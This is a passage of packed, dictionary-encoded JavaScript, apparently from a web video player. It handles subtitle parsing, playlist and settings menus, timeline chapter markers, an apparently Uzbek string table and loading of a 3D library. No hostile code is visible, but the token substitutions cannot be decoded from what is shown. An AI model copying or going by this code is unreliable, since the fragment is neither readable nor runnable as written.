i=0;i<o.2l.R;i++){if(pZ==o.3K[i]){1O=i;o.3G=i}}}if(v.bN==1&&v.lk==0){o.3G=9M}L(o.U)?o.U.fp():\'\';if(v.lk==1){o.3G=1O;if(o.1O){if(v.tf==1&&o.2l[1O]=="cY"){CU(o.3G)}F{oj(o.3G)}}F{d7=x;o.6h=o.2l[1O]!=\'8v\'&&1O!=9M;1G(oE,4s)}}F{if(A7&&o.2l.R<3){oj(9M==0?1:0)}v.bN!=1?o.3G=-1:\'\'}}F{4I()}};C Pq(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'};G.Ih=C(x){qh(x,\'1V\')};C oj(x){if(L(o.2l[x])){o.2l[x]=Pq(o.2l[x]);if(o.2l[x]){if(o.2l[x].K(".")>-1){o.se=o.2l[x].2L(" or ");o.m8=0;qh(x)}F{if(o.2l[x].K(\'eO\')==0){if(eO[o.2l[x].1n(4)]){Ao(o.3K[x],eO[o.2l[x].1n(4)])}}if(o.2l[x].K(\'1V\')==0){o.S.mt(x,"WL");o.6h=H;o.3G=x;o.U.fp()}}}}}C CU(x){o.6h=H;oE()}C qh(x,y){B 1c=y==\'1V\'?x:5c(o.se[o.m8]);B pB=1c;B mP;if(tM[1c]){if(o.2l[x]!=\'cY\'){o.6h=H;oE()}}F{if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'));pB=1c.1n(1c.K(\'g2\')+3)}B 4d=ic(pB);9V=x;o.qr=1;4d.9k=C(){o.qr=0;if(G.l1==4&&G.8K==4z){o.6h=H;Ao(1c,G.dA,x,y)}F{if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}}};4d.hR=C(e){o.qr=0;if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}};4d.dl()}};C uG(x){1g("2n lQ vB or UJ Dp");if(o.3K&&o.2l){if(o.3K[o.3G]){if(o.3K[o.3G].K(3g("hz"))==-1){o.3K[o.3G]=o.3K[o.3G]+\' (\'+3g(x)+\')\'}}if(v.1m0==1&&9V>-1){o.2l[9V]=\'\';o.3K[9V]=\'\'}}o.3G=-1;o.6h=I;if(o.1lY){o.U.fp();o.U.5W()}F{1G(C(){if(o.U){o.U.fp();o.U.5W()}},100)}if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}}C Ao(1c,x,y,z){B mP;if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'))}if(1c.K(\'.oB\')>-1||1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1||1c.K(\'.qd\')>-1){B l=mP?mP:o.3G;!o.2l?o.2l=[]:\'\';if(o.2l[l]=="cY"){l=y}if(z!=\'1V\'||!2Z[l]){2Z[l]=8d();2Z[l][0]=[];2Z[l][1]=[]}B 4G=di();4G=x.2L(/\\r|\\n/);B bS=1;B t1=0;B t2=0;B kZ=(L(v.Pv)?v.Pv:0);if(1c.K(\'pu=\')>0){kZ=1c.1n(1c.K(\'pu=\')+6)*1}X(B i=0;i<4G.R;i++){if(1c.K(\'.oB\')>-1||1c.K(\'.qd\')>-1){if(4G[i].K(\'-->\')>-1&&4G[i].K(\':\')>-1){if(z==\'1V\'){if(ox.K(4G[i])>-1){1o}ox.2u(4G[i])}t1=oC(4G[i].1n(0,4G[i].K(\'-->\')))*1+kZ;t1==0?t1=1:\'\';t2=oC(4G[i].1n(4G[i].K(\'-->\')+4,12))*1+kZ;L(2Z[l][0][t1])?\'\':2Z[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}bS++}F{4G[i]=5c(4G[i]);if(4G[i]!=\'\'&&4G[i].R>0&&4G[i]!=bS&&4G[i]!=\'1lU\'){if(2z(2Z[l][0][t1])){2Z[l][0][t1]=2Z[l][0][t1]+\'<br>\'+4G[i]}F{2Z[l][0][t1]=4G[i]}}}}if(1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1){if(4G[i].K(\'1lS:\')>-1){t1=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+3:12),12))*1+kZ;t2=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+14:23),10))*1+kZ;B p=\'\';if(4G[i].K(\'0,,\')>0){p=4G[i].1n(4G[i].K(\'0,,\')+3)}F{if(4G[i].K(\'Qd,\')>0){p=4G[i].1n(4G[i].K(\'Qd,\')+6)}if(4G[i].K(\')}\')>0){p=4G[i].1n(4G[i].K(\')}\')+2)}}if(p!=\'\'){if(2Z[l][0][t1]!=1M){2Z[l][0][t1]+=\'<br>\'+p}F{2Z[l][0][t1]=p}2Z[l][0][t1]=2Z[l][0][t1].1t(/{.*?}/,\'\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\\\\\N/,\'<br>\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}}}}}tM[1c]=H;if(o.2l[y]!=\'cY\'){z!=\'1V\'?oE():\'\'}}F{if(x!=\'\'){if(x.K(\'[\')==0){bd(x)}F{uG("2I")}}F{4I();o.U.5W()}}}C oE(){o.U.fp();o.Y.pk();o.U.5W()}C oC(oB){B 1A=oB.2L(\':\');B 5q=0;1A.R==2?1A.ou("gR"):\'\';1A[0]!=\'gR\'?5q+=1A[0]*wW:\'\';1A[1]!=\'gR\'?5q+=1A[1]*60:\'\';5q+=1A[2].1n(0,2)*1;5q=5q*10+1A[2].1n(3,1)*1;J 5q};C cA(x){if(L(o.3G)){if(o.3G!=x){ox=[];if(x==-1||(v.bN==1&&x==9M)){tu()}F{v.go=0;o.3G=x;o.6h=H;v.lk=1;DT(x);js("2n",o.3K[x]);o.U.fp()}}F{if(v.bN!=1){tu()}}}}C DM(){if(L(o.3K[o.3G])){if(o.5X&&v.CR==1){3M.7K("CT",o.3K[o.3G])}F{v.1ml!=1?o.sK=o.3K[o.3G]:\'\'}}}C DT(x){if(L(o.2l[x])){1g("kD",x);o.3G=x;DM();if(o.3e=="1V"&&o.d2==H){o.S.mt(x,"1V")}F{if(o.3e=="4L"&&o.DQ==H){o.S.mt(x,"4L")}F{if(o.2l[x]=="cY"){CU(o.3G)}F{oj(o.3G)}}}}};G.CX=C(){if(o.lC){B x=o.lC.5h;if(x[0]){B y=1m zt();y.9k=C(e){B z=e.3H.pI;eO.2u(z);o.3G=-1;B z=x[0].7y;if(z.R>40){z=x[0].7y.1n(0,15)+\'...\'+x[0].7y.1n(-15)}if(v.bN==1&&v.B7==1){o.2l.2u(\'eO\'+(eO.R-1));o.3K.2u(z+\'\');cA(o.2l.R-1)}F{o.2l.ou(\'eO\'+(eO.R-1));o.3K.ou(z+\'\');v.bN==1?9M++:\'\';cA(0)}o.lC.4r=""};y.1mg(x[0])}F{o.lC.2p()}}};G.cA=C(x){cA(x)};G.9M=C(){J 9M};G.WE=C(){J I};G.1m9=C(x){9M=x};G.1E=C(x){kI(x)};G.E=C(){Dx()};G.5d=C(){4I()};G.8v=C(){tu()};C tu(){js("2n","8v");o.6h?o.Mz=o.3G:\'\';o.3G=v.bN==1?9M:-1;v.lk=0;o.6h=I;o.U.fp();DM();o.DQ?DT(o.3G):\'\';L(o.2n)?o.2e.3p(o.2n):\'\';o.2n=2b}C kI(1j){if(o.cW){J}B t=2O(1j*10);if(v.go){1j=1j-v.go*1}if(o.6h&&L(o.2l)){if(2Z){B x=o.3G;B t=2O(1j*10);if(v.D6==1&&!o.1F){J}if(o.2l[x]=="cY"){if(!tO){X(B i=0;i<o.2l.R;i++){1G(oj,i*4s,i)}if(!2Z[x]){2Z[x]=8d();2Z[x][0]=di();2Z[x][1]=di()}tO=H}F{if(2Z[x][1][t]){}F{X(B i=0;i<o.2l.R;i++){if(2Z[i]){if(L(2Z[i][1])){if(L(2Z[i][1][t])){if(!2Z[x][0][t]){2Z[x][0][t]=\'\'}2Z[x][0][t]+=(2Z[x][0][t]!=\'\'?\'<br>[te]\':\'\')+2Z[i][0][2Z[i][1][t]]+(2Z[x][0][t]!=\'\'?\'[/te]\':\'\')}}}}if(L(2Z[x][0])){if(L(2Z[x][0][t])){2Z[x][1][t]=t}}}}}if(L(2Z[x])){if(L(2Z[x][1])){if(L(2Z[x][1][t])){B y=\'\';y=2Z[x][0][2Z[x][1][t]];if(!L(o.2n)){o.2n=1Q(\'1X\');4c(o.2n,{id:\'qV\'+v.id+\'42\'+\'2n\'});o.2e.1N(o.2n);Dx();js("Ic",o.3K[x])}if(5D){5f(o.2n)}Q1();if(v.PZ==1){y=1mc(y)}if(v.tf==1){y=y.1t(/\\[te\\]/gm,\'<8M E="1v:\'+3F(v.jP)+\'">\');y=y.1t(/\\[\\/te\\]/gm,\'</8M>\')}if(y.K(\'<c.\')>-1){y=y.1t(/\\<c./gm,\'<8M E=1v:\');y=y.1t(/\\<\\/c\\>/gm,\'</8M>\')}if(v.cz){if(v.cz.2Z==1&&DD!=y){js("2Z",y);DD=y}}o.2n.1U=\'<8M E="\'+(v.PT==1?\'2a-1v:\'+4h(v.mz,v.mo)+\';\':\'\')+\'-41-6W-tD-1o: yG;1v:\'+3F(v.iF)+\';3d:\'+v.Dr+\'px \'+v.Dr*2+\'px;2Y-6b:\'+v.PU+\'px;3c:0 0;3r-1f:\'+(v.PV?v.PV:1.8)+\';4f-iR:\'+v.qq+\'">\'+5c(y)+\'</8M>\';P(o.2n,{"4f-3L":((2O(v.xl)+((2O(v.hI)-100)*2O(v.xl)/100))+"px")});if(v.PW==1){if(o.2m){P(o.2n,{"4f-3L":((v.wQ+((2O(v.hI)-100)*v.wQ/100))+"px")})}}5D=I}F{if(!5D&&L(o.2n)){Ds()}}}}F{Ds()}}}}C Ds(){if(!5D){o.2n?o.2n.1U=\'\':\'\';5D=H;3h(o.2n)}}C Dx(){if(o.2n){P(o.2n,{"1u":"2y","1b":"100%","3d-1e":"10%","3d-2v":"10%","1e":0,"1v":v.iF,"1K-8o":"5i","6W-fV":"2Y-6W"});if(v.1lP==1&&L(v.Dz)){v.Dz!=\'\'?P(o.2n,{"4f-jB":v.Dz}):\'\'}if(v.zS==1){P(o.2n,{"1K-dH":"-1px -1px 0 #lH,1px -1px 0 #lH,-1px  1px 0 #lH,1px  1px 0 #lH"})}F{if(v.qv==1){P(o.2n,{"1K-dH":"1px 1px DA 1lO"})}F{P(o.2n,{"1K-dH":"22"})}}if(v.1lv==1){Cq(o.2n,\'o.uV\')}F{v.PZ!=1?cg(o.2n):\'\'}}}C Q1(){if(!o.uV){if((o.U.jn()||v.h6>v.1J.h)&&v.1tt==1){P(o.2n,{"1u":"2y","1i":"2x","1e":0,"2S":v.h6*1})}F{P(o.2n,{"1u":"2y","1e":0,"2S":(v.h6*1+v.1J.h*1)})}}}C 4I(){o.3G=-1;o.6h=I;o.wn=I;v.2n=2b;v.y8=2b;o.2Z=2b;o.2l=2b;tO=I;tM=[];2Z=[];if(L(o.U)){o.U.fp()}o.3K=[];if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}o.3G=2b;o.6h=I}};B H5=C(1h,2A,w,E,gd,ge){v.cs=1;B E=E;B w=w;B 4n=-1;B p9=1Q("1X");B p=[];B a0;aa(p9);1h.1N(p9);L(v.2A)?9a(w):\'\';G.HE=C(w,l){J BY(w,l)};G.6a=C(w){J 9a(w)};G.3k=C(x){J 9W(x)};G.5q=C(){Bw()};B 1lr;B 1lq;G.9X=C(x){a0?p0(1,x):\'\'};G.rp=C(x){a0?p0(2,x):\'\'};G.dM=C(x){a0?p0(3,x):\'\'};C p0(n,to){X(B i=0;i<2A.R;i++){if(2A[i].ra&&p[n]){B s=to-2A[i].eM;B s2=s/2A[i].ra;s2>1?s2=1:\'\';s2<0?s2=0:\'\';P(p[n][i],{"1b":2j.qX(s2*100)+\'%\'})}}}C 9a(w){B ww=0;if(2A){X(B i=0;i<2A.R;i++){p9.3p(2A[i])}}2A=[];p[0]=[];p[1]=[];p[2]=[];p[3]=[];if(v.2A){if(1P(v.2A)=="5t"){v.2A=2t(v.2A)}X(B i=0;i<8d.6k(v.2A).R;i++){B t=0;if(L(v.2A[i].1j)){t=v.2A[i].1j}F{a0=H;t=-1}2A[i]=1Q("1X");P(2A[i],{\'1u\':\'2y\',\'1e\':0,\'1i\':-E.h/2,\'1f\':E.h,\'3w-29\':\'22\',\'2r\':\'22\',\'5e\':\'1I 0.1s 3n,2Q 0.2s 6n-in-5q\'});if(!a0){P(2A[i],{\'1I\':1Y(v.2A[i].1I,E.tC),\'2a-1v\':1Y(v.2A[i].1v,E.BX)})}2A[i].1j=t;2A[i].w=v.2A[i].1b;2A[i].1K=v.2A[i].1K;p9.1N(2A[i]);if(a0){p[0][i]=1Q("1X");aa(p[0][i]);cg(p[0][i]);P(p[0][i],{\'1I\':E.YP,\'2a-1v\':1Y(v.2A[i].1v,E.BX)});2A[i].1N(p[0][i]);p[1][i]=1Q("1X");aa(p[1][i]);cg(p[1][i]);P(p[1][i],{\'1b\':0,\'1I\':E.Yz,\'2a-1v\':ge?(ge.K("3n")>-1?ge:3F(ge)):\'\'});2A[i].1N(p[1][i]);p[2][i]=1Q("1X");aa(p[2][i]);cg(p[2][i]);P(p[2][i],{\'1b\':0,\'1I\':E.8Q,\'2a-1v\':3F(E.YI)});2A[i].1N(p[2][i]);p[3][i]=1Q("1X");aa(p[3][i]);cg(p[3][i]);P(p[3][i],{\'1b\':0,\'1I\':E.a,\'2a-1v\':gd?(gd.K("3n")>-1?gd:3F(gd)):\'\'});2A[i].1N(p[3][i])}}ww=BY(w)}J ww}C BY(w,l){B x=o.S.1k();B ww=0;X(B i=0;i<2A.R;i++){if(x>0){B pw=1Y(2A[i].w,E.PP);B pd=pw;if(7I(pw).K(\'s\')>0){pd=pw.1n(0,7I(pw).K(\'s\'))*1;pw=(pd/x)*w}B t=2A[i].1j;if(2A[i].1j==-1){t=(ww/w)*x}if(2A[i].1K){2A[i].7V=t+pd}B pl=w*(t/x);if(pw>w-pl){pw=w-pl}B n=a0?2:0;ww+=pw;2A[i].t=t;2A[i].eM=pl;2A[i].ra=pw;P(2A[i],{\'1e\':pl-w/2+n,\'1b\':pw-n,\'2r\':\'4e\'})}F{3h(2A[i])}}a0?p0(3,l):\'\';J a0?ww:0}C 9W(x){B y=\'\';B rp=I;if(L(x)){X(B i=0;i<2A.R;i++){if(L(2A[i].t)&&2A[i].7V){if(x>=2A[i].t&&x<2A[i].7V){y=\'<Og E="3r-1f:1.2;\'+(L(v.2A[i].Pb)?v.2A[i].Pb:\'\')+\'">\'+2A[i].1K.1t(/ /g,"&e8;")+\'</Og>\';if(4n!=i){if(4n!=-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}}if(a0){P(2A[i],{"2Q":"4a(2)"})}F{P(2A[i],{"1I":1,"2Q":"4a(2)"})}4n=i}rp=H}}}if(!rp){Bw()}}J y}C Bw(){if(4n>-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}4n=-1}}};C Oi(tB){B 3i=-1;B pl=[];B 3P=[];B ex=[];B 1W=[];B 3J=[];B dY=[];B h=[];B j=0;B 4Z=5;B ez=0;B 7Z;B AX;B E=v.1d;!E.ij?E.ij=\'4o\':\'\';!E.dQ?E.dQ=\'4T\':\'\';B ij=(E.Oj==1?E.ij:E.1v);B dQ=(E.Oj==1?E.dQ:E.5z);if(v.1d.7Z>0&&!7Z){if(1P sq!=="1M"){7Z=1m sq(H)}}lM(".tA"+v.id+"8u::-41-BG {1b: "+4q(0.3*1Y(E.1lx,1))+"1lH;}.tA"+v.id+"8u::-41-BG-aN {2a:"+4h(E.5z,E.5b)+"}.tA"+v.id+"8u::-41-BG-eD {2a:"+3F(1Y(E.1lM,E.6L))+"}");E.cN=4;B ze="<2c 1b=\'"+(E.cN*2+2)+"\' 1f=\'"+(E.cN*1.2+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'3w-29:22;5e:2Q 0.2s 6n-5q;1u: 2y;2S: 50%;3c-2S:-"+((E.cN*1.2+2)/2)+"px;2v:"+(E.rQ/2+E.cN/2)+"px\'><g><3r x1=\'1\' y1=\'1\' x2=\'"+(E.cN+1)+"\' y2=\'"+(E.cN*1.2)+"\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+(E.cN+1)+"\' y1=\'"+(E.cN*1.2)+"\' x2=\'"+(E.cN*2+1)+"\' y2=\'1\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c>";if(o.1R){X(B i=0;i<4Z;i++){tG(i)}if(E.Dv==1){o.F3=H;tG(4Z)}if(E.Dn==1){o.1lK=H;tG(4Z+1)}o.dX==0?o.dX=o.3R:\'\';9a();b8(0)}C tG(i){3P[i]=1Q("1X");B 1h=1Q("1X");P(3P[i],{"1u":"2y","1i":E.aM,"1v":E.1v,"6G":"3z","4f-jB":iJ(E.4f),"2Y-6b":E.8R+\'px\',"4j":2h});if(2z(E.qP)){P(3P[i],{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}o.2e.1N(3P[i]);4c(3P[i],{id:(v.id+"42"+"1d"+(i+1))});1W[i]=1Q("1X");B fs=E.lj;if(E.Op>0){fs=E.Op;if(E.Oq>0&&o.bP){fs=E.Oq}}P(1W[i],{"2r":"4e","4f-3L":fs*1Y(v.7d,1)});3P[i].1N(1W[i]);3J[i]=1Q("1X");P(3J[i],{"2r":"4e","5e":"1f 0.1s 6n-5q","4f-3L":E.fT*1Y(v.7d,1),"6G-x":"3z"});3J[i].iX.7a("tA"+v.id+"8u");3J[i].1w("hl",Bh,{5v:I});if(E.9P==1){P(3J[i],{\'hw-7j\':\'9P(ao)\'})}3P[i].1N(3J[i])}C 9a(){X(B i=0;i<=4Z+1;i++){if(3J[i]){3J[i].1U=\'\';1W[i].1U=\'\'}}B lo=o.1R[o.dX];fI(mG(lo,0),0);fI(mG(lo,1),1);fI(mG(lo,2),2);fI(mG(lo,3),3);fI(mG(lo,4),4);if(E.Dv==1){if(o.7P.R>0){B au=[{1W:o.7P[o.8e],id:"CF-0"}];X(B y in o.7P){au.2u({1W:o.7P[y],id:"Ou"+y})}fI(au,4Z)}}if(E.Dn==1){if(o.3a.R>1&&o.3U>-1){B qu=[{1W:o.3a[o.3U],id:"5y-0"}];X(B y in o.3a){qu.2u({1W:o.3a[y],id:"CC"+y})}fI(qu,4Z+1)}}2R()}C mG(x,n){X(B i=0;i<n;i++){if(x){if(x.9L==\'\'){x=-1;1o}F if(o.1R[x.9L].9L!=-1){x=o.1R[x.9L]}}}J x}B au;C fI(x,n){if(x){if(x==-1){ex[n]=I;3h(3P[n])}F{ex[n]=H;5f(3P[n]);B pl=[];B ub=\'\';if(n==4Z){pl=x;z=\'Ou\'+o.8e;ub=\'au\'}F if(n==4Z+1){pl=x;z=\'CC\'+o.3U;if(o.S.lf()){z+=\',CC\'+(o.3a.R-1)}ub=\'qu\'}F{pl.2u(x);X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].9L==x.9L){pl.2u(o.1R[y])}}}B z=Cu(o.3R);if(7Z){if(pl.R>v.1d.7Z+1){7Z.7a(E,3J[n])}}}X(B i=0;i<pl.R;i++){B 1A=1Q("1X");P(1A,{"2r":"4e","1u":"iM","4O":"3w","3d":E9(E.3d),"5e":"1v .1s 6n-5q","3d-2v":E.rQ+(o.3o>dq?E.cN*3:0)});B kL=1Q("1X");P(kL,{"1u":"2y","1i":0,"1e":0,"4j":-1,"1b":"100%","1f":"100%","5e":"7j .2s 6n-5q,2a .2s 6n-5q,1I .2s 6n-5q"});c5(kL,i,1Y(E[\'5z\'+ub],E.5z),E.5b);if(i==0){P(1A,{\'1v\':ij})}F{P(1A,{"1v":E.1v})}B NZ=\'\';if(z){if(z.K(pl[i].id)>-1&&i>0){P(1A,{"1v":E.6L});E.sa==1&&L(E.hf)?P(kL,{"8O":E.hf}):\'\';if(2z(E.uk)){P(1A,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}1A.iX.7a(\'7m-\'+v.id+\'-cD-pl\')}}1A.1U=(i>0?NZ:\'\')+pl[i].1W+(i==0&&o.3o>dq?ze:\'\');1A.7J("me",(i==0?\'BZ\':\'\')+pl[i].id);if(E.9P==1){P(kL,{\'hw-7j\':\'9P(ao)\'})}if(i==0){if(z.K(pl[i].id)>-1||n>0){dY[n]=pl[i].id}F{1A.1U=(E.1k5!=1?\'...\':(E.O0?E.O0:\'\'))+ze}1W[n].1N(1A)}F{if(o.aP[pl[i].id]&&pl[i].id!=o.3R){Dc(1A)}3J[n].1N(1A)}1A.1N(kL)}P(3J[n],{"1f":"2x"});h[n]=3J[n].3y;P(3J[n],{"1f":0});3P[n].1w("2p",7z);3P[n].1w("ch",6l);3P[n].1w("e0",5H)}}F{}}C c5(x,i,y,z){B ok;if(x){if(E.E7==1&&E.CJ){P(x,{"2a":"3n-5M(to 1e,"+4h(E.CJ,z)+", "+4h((i==0?dQ:y),z)+")"});ok=H}if(!ok){P(x,{"2a-1v":4h((i==0?dQ:y),z,x)})}}}C Cu(id){B x=o.1R[id];B z=[];if(x){X(B i=0;i<4Z;i++){z.2u(x.id);if(x.9L!=\'\'){x=o.1R[x.9L]}}}J z}C 7z(x){B z=x.3H;B d=1m 5T();o.9v=d.7x();z.kq!=\'x5\'?z=z.4F:\'\';z.kq!=\'x5\'?z=z.4F:\'\';B y=z.4F.4F;B me=z.6Y("me");if(me){if(me.K("BZ")==0){B i=-1;X(B j=0;j<=4Z+1;j++){if(3P[j]){y==3P[j]?i=j:\'\'}}j5();if(i>-1){if(3i!=i){qZ(i)}F{3i=-1}}}F{5f(1W[3i]);if(dY[3i]==me){j5();if(3i>0){qZ(3i-1);J}F{3i=-1}}F{dY[3i]=me}if(3i==4Z){3Z("8s",me.1n(6));9a()}F if(3i==4Z+1){3Z("5y",me.1n(8));9a()}F{if(o.1R[me].6d){o.U.F8(me);j5();3i=-1;Cv()}F{j5();o.2B=1M;3i=-1;3Z("1F","id:"+me)}}}}pX()}C Cv(){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[o.dX]){if(o.1R[y].9L==o.1R[o.dX].id){o.dX=o.1R[y].id;9a();if(o.1R[y].6d){if(3J[0].9G.R<2){Cv()}F{qZ(0)}}F{if(E.1iW==1){B me=3J[0].9G[0].6Y(\'me\');me?3Z("1F","id:"+me):\'\'}F{qZ(0)}}1o}}}}}C qZ(i){P(3J[i],{"1f":"2x"});P(Bg(1W[i].9G[0]),{"2a-1v":4h(dQ,1)});P(1W[i].4v("2c")[0],{"2Q":"1S(-1, -1)"});o.U.eV();3i=i}C j5(){if(3i>-1){P(3J[3i],{"1f":0});P(3J[3i],{"2Y-1i":"22"});P(Bg(1W[3i].9G[0]),{"2a-1v":4h(dQ,E.5b,Bg(1W[3i].9G[0]))});P(1W[3i].4v("2c")[0],{"2Q":"1S(1, 1)"})}}C 6l(x){B y=x.3H;B me=y.6Y("me");B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA("+(E.dR)+")"})}if(3i==-1||me.K("mZ")==0){c5(bg,-1,1Y(E.1iB,dQ),1)}F{if(2z(E.bw)){c5(bg,-1,E.bw,(E.9o>-1?E.9o:E.5b))}}}}C 5H(x){B y=x.3H;B me=y.6Y("me");B z=Cu(o.3R);B cl=y.iX;B at=cl.4r?cl.4r.K(\'-cD\')>-1:I;B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}if(3i==-1||me.K("BZ")==0){B yy=x.3H.4F.4F;B i=-1;yy==3P[0]?i=0:\'\';yy==3P[1]?i=1:\'\';yy==3P[2]?i=2:\'\';c5(bg,-1,dQ,(3i==i?1:E.5b))}F{if(o.aP[me]&&me!=o.3R){Dc(y)}if(E.sa==1&&L(E.hf)&&(me==dY[3i]||at)){c5(bg,-1,E.hf,E.5b)}F{c5(bg,-1,E.5z,E.5b)}}}};C Bh(e){}C 2R(){if(6S(3P[0])){B h9=0;X(B i=0;i<1W.R;i++){1W[i].3y>h9?h9=1W[i].3y:\'\'}ez=o.4t-h9-(o.4t>4z?v.1J.h+(o.4t>dq?60:30):0);if(h9>0){ez=2j.4R(ez/h9)*h9+(E.BP==1?2j.4R(ez/h9):0)-(o.4t<=4z?5:0)}if(ez>0){B n9=0;X(B i=0;i<=4Z+1;i++){if(3J[i]){if(3J[i].tJ>ez){P(3J[i],{"6G-y":"8u","3c-2v":0,"5p-1f":ez})}F{P(3J[i],{"6G":"3z","5p-1f":"22"})}if(v.1d.1u.K("2v")>-1){P(3P[i],{"2v":E.5A+OW(i)})}F{P(3P[i],{"1e":E.5o});if(i>0){B sM=E.5o+OU(i);P(3P[i-1],{"1e":sM});sM>n9?n9=sM+3P[i-1].2F:\'\'}}}}if(E.Dv==1){P(3P[4Z],{"1e":E.5o+n9})}if(E.Dn==1){P(3P[4Z+1],{"1e":E.5o+n9+3P[4Z].2F})}}}}C OU(x){B y=0;X(B i=4Z-1;i>=x;i--){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C OW(x){B y=0;X(B i=0;i<x;i++){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C b8(x){B t=0.3;if(x==1){X(B i=4Z+1;i>=0;i--){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":1})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":E.aM,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){5f(3P[i])}}}}F{X(B i=0;i<=4Z+1;i++){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":0})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":-E.aM-40,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){3h(3P[i])}}}}}C va(x){if(x>-1){if(3J[x].tJ>ez){J H}}J I}C Dc(x){P(x,{\'1v\':E.Aj});if(E.Ag==1){P(x,{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(x,{\'1I\':E.nY})}P(Bg(x),{\'2a-1v\':4h(E.td,E.ng>-1?E.ng:E.5b)})}C Bg(x){if(x){J x.4v(\'6o\')[0]}}G.va=C(){J va(3i)};G.iq=C(){b8(0);j5();3i=-1};G.kI=C(){b8(1)};G.tH=C(){J 3i>-1};G.9a=C(){if(o.dX!=0){B hd=0;3i=-1;!6S(3P[0])?hd=1:\'\';9a();hd?b8(0):\'\'}};G.2R=C(){2J(AX);AX=1G(2R,4s)};G.bD=C(){j5();3i=-1};G.4I=C(){X(B i=0;i<=4Z+1;i++){if(3P[i]){3P[i].3N("2p",7z);3P[i].3N("ch",6l);3P[i].3N("e0",5H);3J[i].3N("hl",Bh);o.2e.3p(3P[i]);o.3v=1M}}}};o.1iq={"2x":"1ip","1F":"1io 1iC","3Y":"1iv","2w":"To‘1iD","2m":"To‘OA 1iN","Kw":"To‘OA 1iT 1iS","1y":"1iR","3t":"1iQ","1T":"1iP 1iO","4H":"1iM 1iF","8p":"OC OF","6J":"1iL 1iK","1d":"1iJ","5y":"1iI","8r":"1iH 1iG","jo":"1iE 1il","2n":"1i4","6s":"1ik","d0":"1i1","2I":"B8","OB":"OC OF","8s":"Lj","hz":"1i0 B8","yu":"1hZ 1hY","nb":"1hX","n0":"O‘1hW","na":"Oz","A8":"Oz","6E":"1hU","gF":"1hN","3b":"1hT","py":"1hS 1hR 1hQ","cq":"1hP","6R":"O‘OG OI","AP":"O‘OG OI ","Lu":"1i2 1hV o‘1i3","hI":"yz 1id","go":"1ij bo‘1ii 1ih","iF":"yz AH","jP":"yz AH 2","mz":"OL AH","mo":"OL 1ig","qv":"1if","zS":"1ic","qq":"yz 1ib","h6":"1ia 1i9","xY":"1i8 o\'1i7","xM":"1i6 1iU","OO":"1iV","xz":"1jw","ql":"O‘1jL","Bd":"1jJ","B9":"1jI","lq":"1jG","N5":"Ha","NB":"Yo‘q","of":"1jE","a4":"1jx","Ae":"Qq RE 1jD B8","Ac":"Qq RE 1jB","gz":"1jA","1S":"1jz","on":"1jy.","8v":"O‘1jM.","S1":"1jF","jZ":"1jN/s","aK":"1jX","1c":"1k3","1v":"1k2","S2":"1k0","gA":"1jZ","i8":"To\'1jY","sd":"1jW"};B RH=C(8m,28){B yW;B bf;B 9U;B mU;B lw;B B3;if(!L(1H.2K)){bd();B nT=op("9H://S3.LQ.6D/S3/1jV/1jU/1jT/1jS.7q.js","SS","1jR");if(nT){o.S7=6w(S5,RY)}}F{z7()}C bd(){8m.TH=\'\';3h(8m);v.RK==1?\'\':v.f8=0}C S5(){if(L(1H.2K)){3m(o.S7);RJ();z7()}}C z7(){1g("z4");9U=1m 2K.1jv();9U.1je(1H.1ju);9U.Al(o.3o,o.4t);28.1N(9U.5n);yW=1m 2K.1jb();B 5B=o.3o/o.4t;bf=1m 2K.yF(50,5B,0.1,1ja);bf.1u.1Z(0,0,dz);B3=1m 2K.6x(bf,9U.5n);B3.6a();lw=1m 